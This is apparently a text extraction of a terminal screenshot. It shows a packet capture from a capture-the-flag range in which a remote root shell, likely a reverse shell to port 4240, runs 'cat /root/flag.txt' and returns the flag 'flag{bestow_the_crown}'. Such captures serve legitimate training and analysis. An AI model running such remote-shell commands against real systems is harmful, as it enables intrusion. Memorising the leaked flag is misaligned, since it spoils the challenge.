 teddy@monke:~
⌥⌘2
0x0020:  8018 01fd a69a 0000 0101 080a 22af d843  ............"..C
0x0030:  00f3 b4ea 6361 7420 2f72 6f6f 742f 666c  ....cat./root/fl
0x0040:  6167 2e74 7874 0d0a                      ag.txt..
13:04:56.201276 IP (tos 0x0, ttl 56, id 59547, offset 0, flags [DF], proto TCP (6), length 5
2)
c-24-12-131-208.hsd1.in.comcast.net.4240 > range-aboutface.us-central1-a.c.hackabit-sand
-playhouse.internal.46426: Flags [.], cksum 0xa94c (correct), seq 495, ack 5098, win 326, op
tions [nop,nop,TS val 15971570 ecr 581949507], length 0
0x0000:  4500 0034 e89b 4000 3806 b3c8 180c 83d0  E..4..@.8.......
0x0010:  0a80 0004 1090 b55a 5d61 b6d7 1a04 80ca  .......Z]a......
0x0020:  8010 0146 a94c 0000 0101 080a 00f3 b4f2  ...F.L..........
0x0030:  22af d843                                "..C
13:04:56.201311 IP (tos 0x0, ttl 64, id 19791, offset 0, flags [DF], proto TCP (6), length 1
54)
range-aboutface.us-central1-a.c.hackabit-sand-playhouse.internal.46426 > c-24-12-131-208
.hsd1.in.comcast.net.4240: Flags [P.], cksum 0xa6ec (incorrect -> 0x7f97), seq 5098:5200, ac
k 495, win 509, options [nop,nop,TS val 581949547 ecr 15971570], length 102
0x0000:  4500 009a 4d4f 4000 4006 46af 0a80 0004  E...MO@.@.F.....
0x0010:  180c 83d0 b55a 1090 1a04 80ca 5d61 b6d7  .....Z......]a..
0x0020:  8018 01fd a6ec 0000 0101 080a 22af d86b  ............"..k
0x0030:  00f3 b4f2 666c 6167 7b62 6573 746f 775f  ....flag{bestow_
0x0040:  7468 655f 6372 6f77 6e7d 0d0a 1b5b 3031  the_crown}...[01
0x0050:  3b33 326d 726f 6f74 4072 616e 6765 2d61  ;32mroot@range-a
0x0060:  626f 7574 6661 6365 1b5b 3030 6d3a 1b5b  boutface.[00m:.[
0x0070:  3031 3b33 346d 2f68 6f6d 652f 6e61 7468  01;34m/home/nath
0x0080:  616e 6965 6c5f 7369 6e67 6572 2f77 6562  aniel_singer/web
0x0090:  6d69 6e1b 5b30 306d 2320                 min.[00m#.
13:04:56.237663 IP (tos 0x0, ttl 56, id 59548, offset 0, flags [DF], proto TCP (6), length 5